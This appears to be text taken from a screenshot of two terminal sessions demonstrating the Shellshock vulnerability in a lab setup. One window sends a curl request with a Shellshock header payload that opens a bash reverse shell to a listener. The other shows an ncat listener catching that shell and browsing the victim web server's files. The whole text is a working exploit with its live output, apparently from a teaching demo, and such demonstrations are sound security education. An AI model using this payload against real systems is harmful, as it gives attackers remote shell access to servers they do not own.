 1: fabiom@brazil:~/demo/shell
[fabiom@brazil shell]$ nc -lkvp 9999
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: 459E 024D BF1A BA99 7052 5697 87C1 BCE9 50BD 675C
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.121.104.
Ncat: Connection from 192.168.121.104:36908.
bash: no job control in this shell
bash-4.2$ pwd
pwd
/var/www/cgi-bin
bash-4.2$ cd ../html
cd ../html
bash-4.2$ pwd
pwd
/var/www/html
bash-4.2$
bash-4.2$
bash-4.2$
bash-4.2$ ls -l
ls -l
total 172
-rw-r--r--. 1 apache apache 36966 Sep 18 20:06 daphne.png
-rw-r--r--. 1 apache apache 32898 Sep 18 20:06 fred.png
-rw-r--r--. 1 apache apache   407 Sep 18 20:06 index.html
-rw-r--r--. 1 apache apache 43113 Sep 18 20:06 shaggy.png
-rw-r--r--. 1 apache apache 45709 Sep 18 20:06 velma.png
bash-4.2$
2: fabiom@brazil:~/demo/shell
[fabiom@brazil shell]$ curl -k -H 'x: () { :;}; /bin/bash -i >& /dev/tcp/192.168.122.1/9999 0>&1' http://shellshock.local/cgi-bin/script
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>504 Gateway Timeout</title>
</head><body>
<h1>Gateway Timeout</h1>
<p>The gateway did not receive a timely response
from the upstream server or application.</p>
</body></html>
[fabiom@brazil shell]$